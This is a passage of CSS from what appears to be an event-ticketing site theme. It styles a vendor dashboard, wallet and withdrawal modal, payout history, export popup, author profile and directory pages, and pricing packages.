float: right;
}
.vendor_sidebar {
position: fixed;
width: 260px;
height: 100%;
background-color: #343353;
color: #fff;
}
@media (max-width: 991px) {
.vendor_sidebar {
position: relative;
width: 100%;
}
}
.vendor_sidebar p {
color: #fff;
}
.vendor_sidebar .el_vendor_mobile_menu {
padding: 20px 20px;
display: none;
position: absolute;
top: 30px;
right: 20px;
}
@media (max-width: 991px) {
.vendor_sidebar .el_vendor_mobile_menu {
display: block;
padding: 20px 0px;
}
}
.vendor_sidebar .el_vendor_mobile_menu a {
display: inline-block;
}
.vendor_sidebar .el_vendor_mobile_menu a i {
font-size: 30px;
}
.vendor_sidebar ul.dashboard_nav {
padding: 30px 20px 20px;
margin: 0;
}
@media (min-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: block !important;
height: 570px;
overflow: scroll;
}
}
@media (max-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: none;
}
}
.vendor_sidebar ul.dashboard_nav li {
list-style-type: none;
}
.vendor_sidebar ul.dashboard_nav li:hover a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li.active a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li:last-child a {
border: none;
}
.vendor_sidebar ul.dashboard_nav li a {
text-decoration: none;
display: flex;
align-items: center;
border-bottom: 1px solid rgba(255, 255, 255, 0.15);
padding: 20px 0px;
font-weight: 600;
color: #fff;
}
.vendor_sidebar ul.dashboard_nav li a i {
margin-right: 10px;
}
.vendor_sidebar .vendor_user_profile {
display: flex;
padding: 30px 20px 20px;
}
.vendor_sidebar .vendor_user_profile .wrap_image {
margin: 0;
width: 80px;
height: 80px;
border-radius: 100%;
overflow: hidden;
}
.vendor_sidebar .vendor_user_profile .wrap_image img {
width: 100%;
height: auto;
}
.vendor_sidebar .vendor_user_profile div {
margin-left: 10px;
}
.vendor_sidebar .vendor_user_profile div p {
margin: 0;
}
.wallet_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 1200px) {
.wallet_list {
display: block;
}
}
.wallet_list .item {
width: 100%;
text-align: center;
background-color: #fff;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
align-items: center;
position: relative;
}
.wallet_list .item .icon {
position: absolute;
top: 30px;
right: 30px;
font-size: 65px;
color: #fff;
opacity: 0.3;
}
@media (max-width: 1200px) {
.wallet_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.wallet_list .item.color_1 {
background: #64bc36;
cursor: pointer;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_1 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_2 {
background: #ffae00;
margin-left: 15px;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_2 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_3 {
background: #363841;
margin-left: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_3 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item .wallet_total {
color: #fff;
padding: 30px 60px 30px 30px;
text-align: left;
}
@media (max-width: 991.98px) {
.wallet_list .item .wallet_total {
padding: 30px;
}
}
.wallet_list .item .wallet_total h4 {
font-size: 42px;
font-weight: 600;
padding: 0;
margin: 0;
}
.wallet_list .item .wallet_total span {
font-size: 18px;
line-height: 24px;
font-weight: 300;
margin-top: 4px;
}
.wallet_list .Withdraw {
position: relative;
display: inline-block;
color: #343434;
font-weight: bold;
}
.wallet_list .Withdraw:hover {
color: #fff;
}
.wallet_list .Withdraw:hover:before {
background-color: #fff;
}
.wallet_list .Withdraw:before {
position: absolute;
content: "";
width: 100%;
left: 0;
background: #343434;
height: 2px;
bottom: -1px;
}
.wallet_list .withdraw_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.wallet_list .withdraw_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 20px;
width: 80% !important;
padding-bottom: 50px;
height: auto !important;
}
.wallet_list .withdraw_form .modal-content .set_payment_method {
text-decoration: underline !important;
color: #343434;
font-weight: 600;
padding-bottom: 30px;
display: block;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw {
position: relative;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info {
color: #343434;
font-weight: 600;
margin-bottom: 30px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info span {
font-weight: 600;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields {
display: flex;
margin-bottom: 15px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input {
height: 50px;
border: 1px solid #cccccc;
max-width: auto;
width: 90%;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit] {
border-color: #343434;
border-radius: 0;
font-weight: bold;
letter-spacing: 0.1;
width: auto;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit]:hover {
background-color: #64bc36;
border-color: #64bc36;
color: #fff;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info {
color: #343434;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more {
background: #fff;
opacity: 0.7;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
@media (min-width: 991.98px) {
.wallet_list .withdraw_form .modal-content {
width: 450px !important;
height: 300px !important;
}
}
.wallet_list .withdraw_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 40px !important;
}
.wallet_list .withdraw_form .modal-content .close:hover, .wallet_list .withdraw_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.list-box-wallet {
display: flex;
}
@media (max-width: 1200px) {
.list-box-wallet {
display: block;
}
}
.list-box-wallet .list-payout-history {
margin: 50px 15px 0px 0px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: calc(100% - 415px);
background: #fff;
text-align: left;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payout-history {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payout-history table {
border: none;
}
.list-box-wallet .list-payout-history table thead {
background: #e0e0e0;
}
.list-box-wallet .list-payout-history table thead tr {
border: none;
}
.list-box-wallet .list-payout-history table thead tr td {
font-weight: 600;
text-transform: uppercase;
padding: 15px 30px;
width: 33.33%;
}
.list-box-wallet .list-payout-history table tbody tr {
border: none;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payout-history table tbody tr td {
width: 20%;
padding: 15px 30px;
}
.list-box-wallet .list-payout-history table tbody tr td.price {
font-weight: 600;
}
.list-box-wallet .list-payout-history table tbody tr td:nth-child(2) {
width: 40%;
}
.list-box-wallet .list-payout-history table tfoot tr {
border: none;
}
.list-box-wallet .list-payout-history table tfoot tr td .el-pagination {
margin: 10px;
}
@media only screen and (max-width: 768px) {
.list-box-wallet .list-payout-history table thead {
display: none;
}
.list-box-wallet .list-payout-history table tbody tr {
position: relative;
display: flex;
flex-direction: column;
}
.list-box-wallet .list-payout-history table tbody tr td {
display: block;
width: 100% !important;
padding: 10px 0 10px 30%;
}
.list-box-wallet .list-payout-history table tbody tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
}
.list-box-wallet .list-payout-history h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 25px 30px;
color: #333;
display: block;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payment-menthod {
margin: 50px 0px 0px 15px;
padding: 30px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: 415px;
max-height: 200px;
background: #fff;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payment-menthod {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payment-menthod .payment_method {
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #eaeaea;
padding: 0px 0px 20px 0px;
}
.list-box-wallet .list-payment-menthod .payment_method h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 0px 0px;
color: #333;
}
.list-box-wallet .list-payment-menthod .payment_method .title_payment {
font-weight: bold;
}
.list-box-wallet .list-payment-menthod .set_payment_method {
text-decoration: underline !important;
font-weight: 500;
text-align: right;
display: block;
padding: 30px 0px 0px 0px;
color: #343434;
}
.el-my-wishlist {
overflow-x: auto;
}
@media (max-width: 767px) {
.el-my-wishlist table {
table-layout: auto;
}
}
@media (max-width: 767px) {
.el-my-wishlist table .event_head tr td:last-child, .el-my-wishlist table .event_head tr td:nth-last-child(2) {
display: table-cell;
}
}
.vendor_wrap .general_tickets {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .general_tickets p {
margin: 0px;
}
.vendor_wrap .general_tickets .el-wp-bar {
background: #dddddd;
margin-bottom: 14px;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .general_tickets .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap {
min-height: 100vh;
}
.vendor_wrap .vendor_sidebar {
width: 260px;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar {
width: 100%;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: fixed;
top: 87px;
bottom: 133px;
left: 0;
height: calc(100vh - 200px);
width: 260px;
overflow-y: auto;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: relative;
width: 100%;
height: auto;
top: unset;
bottom: unset;
left: unset;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner .dashboard_nav {
height: auto;
overflow: unset;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
margin-left: 0;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
}
}
.vendor_wrap .contents .modal .table tr, .vendor_wrap .contents .modal .table td, .vendor_wrap .contents .modal .table th {
border: 1px solid #e9ecef;
}
.vendor_wrap .contents .modal .form-control {
border-radius: 0;
}
.vendor_wrap .contents .ticket_transfer_alert {
display: none;
}
.vendor_wrap .contents .table-list-booking {
overflow: auto;
}
body.rtl .vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
left: unset;
right: 0;
}
.el_export_popup_wrapper.overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.7);
z-index: 999;
transition: opacity 500ms;
}
.el_export_popup_wrapper .el_export_container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
padding: 30px 20px;
background: #fff;
border-radius: 5px;
width: 500px;
height: 300px;
transition: all 5s ease-in-out;
overflow: auto;
}
@media screen and (max-width: 500px) {
.el_export_popup_wrapper .el_export_container {
width: 100%;
}
}
.el_export_popup_wrapper .el_export_container .description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_close_popup {
position: absolute;
top: 5px;
right: 8px;
transition: all 200ms;
font-size: 30px;
font-weight: bold;
text-decoration: none;
color: #333;
}
.el_export_popup_wrapper .el_export_container .el_export_options {
margin: 20px 0px 0px 0px;
padding: 0px;
padding-left: 20px;
}
.el_export_popup_wrapper .el_export_container .el_export_options li {
margin-bottom: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_options a {
display: inline-block;
color: #22213f;
text-decoration: underline;
}
.el_export_popup_wrapper .el_export_container .el_export_options a:hover {
color: #82b440;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file {
display: none;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file.is-shown {
display: block;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group {
margin-top: 10px;
display: flex;
align-items: center;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
height: 40px;
width: 100px;
text-align: center;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
height: 40px;
cursor: pointer;
background: #343434;
color: #fff;
border: 0px;
padding: 10px 15px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination {
margin-top: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page {
margin: 0px;
padding: 0px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item {
display: inline-block;
margin: 5px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item {
display: inline-block;
padding: 5px 10px;
text-align: center;
border: 1px solid #ccc;
color: #222;
transition: all 0.3s linear;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item.is-active, .el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item:hover {
color: #fff;
background: #28a745;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options {
padding-left: 0px;
padding-right: 20px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options li {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_close_popup {
right: unset;
left: 8px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_pagination {
text-align: right;
} .author .info_user {
padding: 30px;
}
.info_user {
border: 1px solid #e5e3f2;
background-color: #fff;
border-radius: 5px;
height: fit-content;
max-width: 360px;
min-width: 240px;
}
@media (max-width: 709.98px) {
.info_user {
max-width: 100%;
}
}
.info_user .author_rating {
display: flex;
align-items: center;
margin-top: 10px;
}
.info_user .author_rating p {
margin: 0;
}
.info_user .author_rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.info_user .author_rating .stars span:before {
color: #ffa800;
}
.info_user .top {
display: flex;
align-items: center;
}
.info_user .top .user_image {
line-height: 0;
box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.12);
border-radius: 100%;
overflow: hidden;
border: 4px solid #fff;
}
.info_user .top .user_image img {
width: 90px;
height: 90px;
object-fit: cover;
}
.info_user .top .author_name a {
display: block;
margin: 0 0 0 30px;
color: #333;
font-weight: 600;
font-size: 22px;
text-transform: capitalize;
}
.info_user .top .author_name .user_job {
color: #888888;
font-size: 16px;
font-weight: lighter;
text-transform: initial;
padding-top: 5px;
margin-left: 30px;
}
.info_user .contact {
margin-top: 30px;
padding-bottom: 26px;
border-bottom: 1px solid #e5e3f2;
}
.info_user .contact div {
line-height: 23px;
display: flex;
align-items: center;
}
.info_user .contact div:not(:last-child) {
margin-bottom: 10px;
}
.info_user .contact i {
color: #e86c60;
margin-right: 16px;
}
.info_user .contact i:before {
font-size: 16px;
margin: 0;
}
.info_user .contact a {
font-size: 16px;
color: #333;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
word-break: break-all;
}
.info_user .contact a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social {
display: flex;
flex-wrap: wrap;
border-bottom: 1px solid #e5e3f2;
padding: 25px 0 15px 0;
}
.info_user .social .social_item {
width: 50%;
margin-bottom: 10px;
}
.info_user .social .social_item a {
display: flex;
align-items: center;
color: #222;
font-size: 16px;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.info_user .social .social_item a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social .social_item a:hover i {
color: #e86c60;
transition: 0.3s all ease;
}
.info_user .social .social_item a i {
transition: 0.3s all ease;
margin-right: 10px;
color: #ccc;
}
.info_user .description {
margin: 20px 0;
}
.info_user .send_mess {
display: flex;
align-items: center;
width: fit-content;
border: 1px solid #e86c60;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
margin-top: 25px;
transition: 0.3s ease;
}
.info_user .send_mess i {
margin-right: 6px;
margin-top: -3px;
}
.info_user .send_mess i:before {
margin: 0;
font-size: 14px;
}
.info_user .send_mess:hover {
background-color: #e86c60;
color: #fff;
transition: 0.3s ease;
}
.info_user .el-sendmail-author {
height: 0px;
overflow: hidden;
transition: 0.4s;
}
.info_user .el-sendmail-author #ovaevent-recaptcha-wrapper {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .input-field {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
.info_user .el-sendmail-author .input-field:first-child {
margin-top: 27px;
}
.info_user .el-sendmail-author .input-field:not(:last-child) {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .submit-sendmail {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.info_user .el-sendmail-author .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.info_user .el-sendmail-author .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.info_user .el-notify p {
margin: 0;
font-size: 13px;
margin-top: 10px;
display: none;
}
.info_user .el-notify p.success {
color: #7ca629;
}
.info_user .el-notify p.error {
color: #f16460;
}
.info_user .el-notify p.error-require, .info_user .el-notify p.recapcha-vetify {
color: #f16460;
}
.info_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
} .author_page {
display: flex;
max-width: 1200px;
margin: 0 auto;
flex-wrap: wrap;
padding: 0 10px;
}
@media (max-width: 991px) {
.author_page .info_user {
width: 100%;
margin-bottom: 20px;
}
}
.author_page .event_list {
width: calc(100% - 360px);
padding-left: 30px;
}
@media (max-width: 991px) {
.author_page .event_list {
width: 100%;
padding-left: 0px;
}
}
.author_page .event_list .ova_heading_wrapper {
margin: 0 0 30px 0;
}
.author_page .event_list .ova_heading_wrapper .heading {
margin: 0;
font-size: 26px;
font-weight: 600;
color: #222;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event {
display: block;
width: 100%;
text-align: center;
background-color: var(--primary);
border-color: #e86c60;
color: #fff;
transition: 0.3s ease;
min-height: 40px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event:hover {
border-color: #333;
background-color: #333;
color: #fff;
}
.author_page .event_list .item_event {
display: flex;
flex-wrap: wrap;
margin-bottom: 35px;
}
.author_page .event_list .item_event .image_feature {
width: 270px;
height: auto;
position: relative;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature {
width: 100%;
background-image: none !important;
}
}
.author_page .event_list .item_event .image_feature img {
display: none;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature img {
display: inline-block;
}
}
.author_page .event_list .item_event .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.author_page .event_list .item_event .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.author_page .event_list .item_event .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-left: 0;
border-radius: 0 6px 6px 0;
padding: 29px 0 28px 30px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event {
width: 100%;
border-radius: 0 0px 6px 6px;
border: 1px solid #eae9f3;
padding: 22px 22px 28px 22px;
}
}
.author_page .event_list .item_event .info_event .event-status {
position: absolute;
top: 46px;
right: -1px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -59px;
}
}
.author_page .event_list .item_event .info_event .event-status .status {
font-size: 16px;
color: #fff;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
}
.author_page .event_list .item_event .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .icon {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title {
margin: 0px;
line-height: 25px;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .loop_title {
width: 100%;
}
}
.author_page .event_list .item_event .info_event .loop_title:before {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
color: #222222;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .info_event .event_ratting {
display: block;
margin-top: 7px;
}
.author_page .event_list .item_event .info_event .event_ratting .star i {
font-size: 14px;
}
.author_page .event_list .item_event .info_event .event-time {
margin-top: 15px;
margin-bottom: 9px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event-time .time {
font-size: 15px;
color: #666;
}
.author_page .event_list .item_event .info_event .event-time .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event-time .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_location {
color: #666;
font-size: 15px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
color: #666;
}
.author_page .event_list .item_event .info_event .event_location .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event_location .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event-loop-favourite {
position: absolute;
right: 23px;
bottom: 15px;
}
.author_page .event_list .item_event .info_event .event-loop-favourite i {
font-size: 22px;
color: #888888;
transition: 0.4s ease;
}
.author_page .event_list .item_event .info_event .event-loop-favourite.active i {
color: var(--primary);
}
.author_page .event_list .el-pagination {
padding-top: 15px;
}
.author_page .event_list .el-pagination ul.page-numbers {
justify-content: flex-start;
}
.author_page .event_list .el-pagination ul.page-numbers li {
display: flex;
} .authors_page {
margin-top: 100px;
margin-bottom: 60px;
}
.authors_page ul.authors {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
.authors_page ul.authors {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 540px) {
.authors_page ul.authors {
grid-template-columns: 1fr;
grid-gap: 0px 0px;
}
}
.authors_page ul.authors li {
list-style: none;
display: list-item;
text-align: -webkit-match-parent;
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 540px) {
.authors_page ul.authors li {
flex-basis: 100%;
}
}
.authors_page ul.authors li img.author_img {
width: 100%;
}
.authors_page ul.authors li .ova-content {
background-color: #fff;
margin-top: -30px;
position: relative;
z-index: 11;
margin-left: 30px;
margin-right: 30px;
padding: 30px 30px;
text-align: center;
}
@media (max-width: 540px) {
.authors_page ul.authors li .ova-content {
margin-left: 0px;
margin-right: 0px;
margin-bottom: 30px;
background: #f9f9f9;
}
}
.authors_page ul.authors li .ova-content .title {
margin-top: 0;
margin-bottom: 5px;
padding-top: 0;
font-size: 22px;
font-weight: normal;
}
.authors_page ul.authors li .ova-content .job {
font-size: 17px;
color: #777;
line-height: 24px;
}
.authors_page ul.authors li .ova-content .contact {
margin-top: 20px;
}
.authors_page ul.authors li .ova-content .contact i {
padding-right: 10px;
}
.authors_page ul.authors li .ova-content .contact a {
font-size: 17px;
color: #777;
line-height: 24px;
margin-top: 3px;
border-bottom: 1px solid #dadada;
}
.authors_page ul.authors li .ova-content .contact .slack {
color: #555;
margin: 0px 10px;
}
.authors_page .search_authors_form {
display: flex;
justify-content: center;
margin-bottom: 100px;
}
.authors_page .search_authors_form .search_authors {
display: flex;
justify-content: center;
height: 60px;
width: 700px;
}
.authors_page .search_authors_form .search_authors .authors_name {
display: block;
height: 100%;
width: calc(100% - 30px);
padding: 0.75rem 1rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem 0 0 0.25rem;
}
.authors_page .search_authors_form .search_authors .submit_search_authors {
display: block;
height: 100%;
width: 150px;
border-radius: 0 0.25rem 0.25rem 0;
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
font-weight: 600;
font-size: 18px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.authors_page .search_authors_form .search_authors .submit_search_authors:hover {
background-color: #333;
border-color: #333;
}
.social_tiktok_circle {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-weight: 400;
font-family: "Font Awesome 5 Brands";
}
.social_tiktok_circle:before {
content: "\e07b";
} .packages_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 991.98px) {
.packages_list {
display: block;
}
}
.packages_list .item {
width: 50%;
text-align: center;
background-color: #fff;
margin: 0px 30px;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
}
@media (max-width: 991.98px) {
.packages_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.packages_list .item h3 {
text-transform: uppercase;
margin-bottom: 0;
font-weight: bold;
margin-top: 0;
background: #fff;
padding: 30px 0px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.packages_list .item .price {
font-weight: bold;
font-size: 20px;
text-transform: uppercase;
